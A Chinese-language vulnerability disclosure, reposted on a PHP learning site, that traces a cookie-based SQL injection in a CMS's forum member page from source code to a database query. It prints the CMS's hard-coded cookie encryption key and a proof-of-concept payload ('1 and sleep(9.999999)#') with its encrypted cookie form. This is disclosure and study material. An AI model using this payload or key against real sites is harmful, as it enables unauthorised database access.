来源:自学PHP网 时间:2015-04-17 10:15 作者: 阅读:次
[导读] 文件 interface forummain php中$userid未过滤进入sql语句 第17行到32行function in_list() {parent::start_pagetemplate();parent::member_purview(0, $this-mlink[ 39;orderlist 39;]);include_once...
|
文件 /interface/forummain.php中$userid未过滤进入sql语句 第17行到32行
function in_list() {
parent::start_pagetemplate();
parent::member_purview(0, $this->mlink['orderlist']);
include_once admin_ROOT . 'public/class_pagebotton.php';
$lng = (admin_LNG == 'big5') ? $this->CON['is_lancode'] : admin_LNG;
$page = $this->fun->accept('page', 'G');
$page = isset($page) ? intval($page) : 1;
$pagesylte = 1;
$pagemax = intval($this->CON['bbs_max_list']);
$userid = $this->ec_member_username_id;
if (empty($userid)) {
$this->callmessage($this->lng['db_err'], $_SERVER['HTTP_REFERER'], $this->lng['gobackurlbotton']);
}
$db_table = db_prefix . 'bbs';
$db_where = " WHERE userid=$userid";
$countnum = $this->db_numrows($db_table, $db_where);
parent::member_purview的定义了如何获取$this->ec_member_username_id在文件/public/class_connector.php第415行
function member_purview($userrank = false, $url = null, $upurl = false) {
$this->ec_member_username = $this->fun->eccode($this->fun->accept('ecisp_member_username', 'C'), 'DECODE', db_pscode);
$user_info = explode('|', $this->fun->eccode($this->fun->accept('ecisp_member_info', 'C'), 'DECODE', db_pscode));
list($this->ec_member_username_id, $this->ec_member_alias, $this->ec_member_integral, $this->ec_member_mcid, $this->ec_member_email, $this->ec_member_lastip, $this->ec_member_ipadd, $this->ec_member_useragent, $this->ec_member_adminclassurl) = $user_info;
其中$this->fun->accept('ecisp_member_username', 'C')表示获取cookie中的ecisp_member_username字段,
$this->fun->eccode($this->fun->accept('ecisp_member_info', 'C'), 'DECODE', db_pscode)中的ecode函数在文件 \public\class_function.php第164行,密钥是预定义滴,在文件\datacahe\public.php db_pscode=4a551878502e4a3fe6f6c2b853
因此$userid从cookie中解密获取后没有做处理,就赋值给$db_where,进入函数$this->db_numrows
该函数定义在\public\class_connector.php第293行
function db_numrows_ds($db_table, $db_where, $field) {
$resulted = $this->db->query('SELECT COUNT(DISTINCT ' . $field . ') AS num FROM ' . $db_table . $db_where);
$resulted = $this->db->fetch_assoc($resulted);
return $resulted['num'];
}
跟进$this->db->query在文件\pulic\class_dbmysql.php第55行
function query($sql, $type = '', $cachetime = FALSE) {
$func = $type == 'UNBUFFERED' && @function_exists('mysql_unbuffered_query') ? 'mysql_unbuffered_query' : 'mysql_query';
if (!($query = $func($sql, $this->link)) && $type != 'SILENT') {
if (!$this->netclass) {
$this->halt('MySQL Query Error', $sql);
最后进入mysql_query函数,产生cookie注入

注册 登录 发表一条留言后,使用本文件自带的encode函数,解密cookie的ecisp_member_info字段,值为:1||0|1|test@test.com|2130706433|2130706433|e0b858f1249c7bbe85c69dcf5eaac720|b8b9ba7f3baab2ada16559236998ceb4 修改为:
1 and sleep(9.999999)#||0|1|test@test.com|2130706433|2130706433|e0b858f1249c7bbe85c69dcf5eaac720|b8b9ba7f3baab2ada16559236998ceb4
加密后为:
ZFTCo5lRq6OdmqBanmKabJ-eb59fhq7eaLFksNWaqKV4q52opGDIo86vmJZplm2TaJZraK9mkmhlaGhtbGhjrspkw2ubnZyXaJdrxW-XlZmZaphncZubm2WXxpXEapiVsshuxWvEmWyZZ8OWlpNqmJyWYWiaaZplmZtvn27Gl8Rs
在执行打印执行的sql语句,并运行:
 |
自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习
京ICP备14009008号-1@版权所有www.zixuephp.com
网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com